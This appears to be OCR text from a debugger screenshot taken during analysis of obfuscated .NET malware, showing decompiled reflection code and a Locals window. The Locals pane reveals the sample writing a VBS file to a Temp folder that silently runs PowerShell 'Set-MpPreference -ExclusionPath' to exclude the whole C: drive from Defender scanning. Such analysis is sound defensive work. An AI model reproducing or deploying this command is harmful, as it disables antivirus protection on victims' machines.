 2062 flag = (flag || (!\u0008 && \u0003 == null && !\u0002.IsStatic && !\u0002.IsConstructor) || global::\u0002\u2008.\u0002(\u0002) || (\u0002.CallingConvention & CallingConventions.Any) ==
CallingConventions.VarArgs);
2063 if (!flag)
2064 {
2065 return global::\u0002\u2008.\u0002(\u0002, \u0003, \u0005);
2066 }
2067 u2 = global::\u0002\u2008.\u0002(u);
2068 u3 = global::\u0002\u2008.\u0006;
2069 lock (u3)
2070 {
100 %
Locals
Name Value Type
\u0002 {Void WriteAllText(System.String, System.String)} System.Reflection.MethodBase {Sy...
\u0003 null object
\u0005 {object[0x00000002]} object[]
[0] @"C:\Users\void\AppData\Local\Temp\Nmddfrqqrbyjeygggda.vbs" object {string}
[1] @"CreateObject(""WScript.Shell"").Run ""powershell Set-MpPreference -ExclusionPath 'C:\'"", 0, False" object {string}
\u0008 false bool